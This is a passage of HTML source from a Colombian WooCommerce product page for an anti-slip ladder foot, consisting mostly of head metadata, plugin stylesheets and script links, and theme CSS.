

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/
body_size: 36859
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /><style id="awlb-live-editor">.fusion-builder-live .fusion-builder-live-toolbar .fusion-toolbar-nav > li.fusion-branding .fusion-builder-logo-wrapper .fusiona-avada-logo {background: url( http://escalerasdecolombia.com/wp-content/uploads/2023/07/LOGO-878x1024-2.jpg ) no-repeat center !important;
				background-size: contain !important;
				width: 30px;
				height: 30px;}.fusion-builder-live .fusion-builder-live-toolbar .fusion-toolbar-nav > li.fusion-branding .fusion-builder-logo-wrapper .fusiona-avada-logo:before {
					display: none;
				}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Zapata Antideslizante Para Escalera Sencilla O De Extensión - Escaleras de Colombia</title><meta name="description" content="Zapata Antideslizante Para Escalera Sencilla O De Extensión" /><link rel="canonical" href="https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Zapata Antideslizante Para Escalera Sencilla O De Extensión - Escaleras de Colombia" /><meta property="og:description" content="Zapata Antideslizante Para Escalera Sencilla O De Extensión" /><meta property="og:url" content="https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/" /><meta property="og:site_name" content="Escaleras de Colombia" /><meta property="article:modified_time" content="2024-05-06T17:02:23+00:00" /><meta property="og:image" content="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="700" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Tiempo de lectura" /><meta name="twitter:data1" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/","url":"https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/","name":"Zapata Antideslizante Para Escalera Sencilla O De Extensión - Escaleras de Colombia","isPartOf":{"@id":"https://escalerasdecolombia.com/#website"},"primaryImageOfPage":{"@id":"https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/#primaryimage"},"image":{"@id":"https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/#primaryimage"},"thumbnailUrl":"https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg","datePublished":"2023-07-05T23:34:46+00:00","dateModified":"2024-05-06T17:02:23+00:00","description":"Zapata Antideslizante Para Escalera Sencilla O De Extensión","breadcrumb":{"@id":"https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/#primaryimage","url":"https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg","contentUrl":"https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg","width":600,"height":700},{"@type":"BreadcrumbList","@id":"https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://escalerasdecolombia.com/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://escalerasdecolombia.com/tienda/"},{"@type":"ListItem","position":3,"name":"Zapata Antideslizante Para Escalera Sencilla O De Extensión"}]},{"@type":"WebSite","@id":"https://escalerasdecolombia.com/#website","url":"https://escalerasdecolombia.com/","name":"Escaleras de Colombia","description":"Como fabricante líder de escaleras, nos enorgullece ofrecer una amplia gama de productos para satisfacer las necesidades de nuestros clientes.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escalerasdecolombia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script> <link rel="alternate" type="application/rss+xml" title="Escaleras de Colombia &raquo; Feed" href="https://escalerasdecolombia.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Escaleras de Colombia &raquo; Feed de los comentarios" href="https://escalerasdecolombia.com/comments/feed/" /><link rel="shortcut icon" href="https://escalerasdecolombia.com/wp-content/uploads/2023/07/LOGO-878x1024-2.jpg" type="image/x-icon" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://escalerasdecolombia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescalerasdecolombia.com%2Fproducto%2Fzapata-antideslizante-para-escalera-sencilla-o-de-extension%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://escalerasdecolombia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fescalerasdecolombia.com%2Fproducto%2Fzapata-antideslizante-para-escalera-sencilla-o-de-extension%2F&#038;format=xml" /><meta property="og:locale" content="es_ES"/><meta property="og:type" content="article"/><meta property="og:site_name" content="Escaleras de Colombia"/><meta property="og:title" content="Zapata Antideslizante Para Escalera Sencilla O De Extensión - Escaleras de Colombia"/><meta property="og:url" content="https://escalerasdecolombia.com/producto/zapata-antideslizante-para-escalera-sencilla-o-de-extension/"/><meta property="article:modified_time" content="2024-05-06T17:02:23-05:00"/><meta property="og:image" content="https://escalerasdecolombia.com/wp-content/uploads/2023/07/ZAPATA.jpg"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="700"/><meta property="og:image:type" content="image/jpeg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='xt-icons-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_6bbb5dc1dac9b4907719cf1e1ce588ef.php?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='xt_framework_add-to-cart-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_948ca811f79f440c40f9f80617d13d3a.php?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='nta-css-popup-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_98071b0a7461926f91a06b2e588a9b1e.php?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='sr7css-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_8e4562efb15f8c371dee3c64732ee8b4.php?ver=6.7.31' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link rel='stylesheet' id='xtfw_notice-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_2597a62581d2716ff4f286c1345b6f21.php?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='xt-woo-floating-cart-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_3e3c17c9b0f78e1fa80f93d1bfc4c71e.php?ver=2.8.6' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_48d56016b20f151be4f24ba6d0eb1be4.php?ver=9.8.6' type='text/css' media='all' /><link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://escalerasdecolombia.com/wp-content/cache/autoptimize/autoptimize_single_0897f36447762add323908ce82f10a39.php?ver=6.0.0.2' type='text/css' media='all' /><link rel='stylesheet' id='fusion-dynamic-css-css' href='https://escalerasdecolombia.com/wp-content/uploads/fusion-styles/15b09fc325c99273562090d210b4a860.min.css?ver=3.11.15' type='text/css' media='all' /> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer id="xtfw-inline-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.ajaxqueue-min.js?ver=2.5.5" id="xt-jquery-ajaxqueue-js"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script defer id="xt_framework_add-to-cart-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/js/add-to-cart-min.js?ver=2.5.5" id="xt_framework_add-to-cart-js"></script> <script type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="wc-single-product-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://escalerasdecolombia.com/wp-content/plugins/woo-floating-cart-lite/public/assets/vendors/bodyScrollLock-min.js?ver=2.8.6" id="xt-body-scroll-lock-js"></script> <link rel="https://api.w.org/" href="https://escalerasdecolombia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://escalerasdecolombia.com/wp-json/wp/v2/product/2160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://escalerasdecolombia.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.8.6" /><link rel='shortlink' href='https://escalerasdecolombia.com/?p=2160' />  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-987165004"></script> <script defer src="[data-uri]"></script>    <script defer src="[data-uri]"></script>    <script defer src="[data-uri]"></script> <link rel="manifest" href="https://escalerasdecolombia.com/wp-json/wp/v2/web-app-manifest"><meta name="theme-color" content="#fff"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="Escaleras de Colombia"><meta name="application-name" content="Escaleras de Colombia"><meta name="google-site-verification" content="YmWdHU956w4NWz_A63M98wWqSkwTd-GDrP7OzlG7mWg" /><link rel="preload" href="https://escalerasdecolombia.com/wp-content/uploads/fusion-gfonts/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css" id="fusion-branding-style">#wpadminbar .avada-menu > .ab-item:before,#wpadminbar > #wp-toolbar #wp-admin-bar-fb-edit > .ab-item:before {background: url( http://escalerasdecolombia.com/wp-content/uploads/2023/07/LOGO-878x1024-2.jpg ) no-repeat center !important;background-size: auto !important;content: "" !important;
						padding: 2px 0;
						width: 20px;
						height: 20px;
						background-size: contain !important;}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.custom-whatsapp-button {
    background-color: #25D366; /* Color verde de WhatsApp */
    color: #ffffff;
    padding: 8px 16px; /* Ajuste del relleno para un tamaño más compacto */
    border-radius: 5px;
    text-decoration: none;
    font-weight: bold;
    display: inline-block;
    margin: 20px auto; /* Centrado horizontal */
    font-size: 14px; /* Tamaño de fuente */
    text-align: center; /* Alineación del texto */
    letter-spacing: 0.5px; /* Espaciado entre letras */
    line-height: 1.5; /* Altura de línea */
}

.custom-whatsapp-button:hover {
    background-color: #128C7E; /* Color verde oscuro al pasar el ratón */
}</style><style id="xirki-inline-styles">:root{--xt-woofc-spinner-overlay-color:rgba(255,255,255,0.5);--xt-woofc-bg-color:#ffffff;--xt-woofc-success-color:#4b9b12;--xt-woofc-overlay-color:rgba(0,0,0,.5);--xt-woofc-notice-font-size:13px;}@media screen and (min-width: 783px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90198;}}@media screen and (max-width: 782px){:root{--xt-woofc-hoffset:20px;--xt-woofc-voffset:20px;--xt-woofc-zindex:90200;}}@media screen and (max-width: 480px){:root{--xt-woofc-hoffset:18px;--xt-woofc-voffset:22px;--xt-woofc-zindex:90200;}}</style> <script defer src="[data-uri]"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-987165004"></script> <script defer src="[data-uri]"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f5f5f5;--wp--preset--color--awb-color-3: #eae8e8;--wp--preset--color--awb-color-4: #dddddd;--wp--preset--color--awb-color-5: #fed03d;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #444444;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-1: #375e8c;--wp--preset--color--awb-color-custom-2: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-2160 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js xt_woofc-is-light fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_vertical fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow 